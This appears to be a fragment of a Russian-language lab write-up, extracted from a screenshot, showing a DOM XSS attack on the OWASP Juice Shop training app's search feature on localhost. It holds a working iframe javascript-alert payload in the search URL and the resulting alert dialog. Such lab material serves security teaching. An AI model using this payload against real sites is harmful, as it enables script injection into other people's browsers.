 DOM XSS атаку через функционал поиска.
OWASP Juice Shop × +
localhost:8080/#/search?q=<iframe%20src%3D"javascript:alert(%60xss%60)">
OWASP Juice Shop
Подтвердите действие на localhost:8080
xss
OK
Search Results -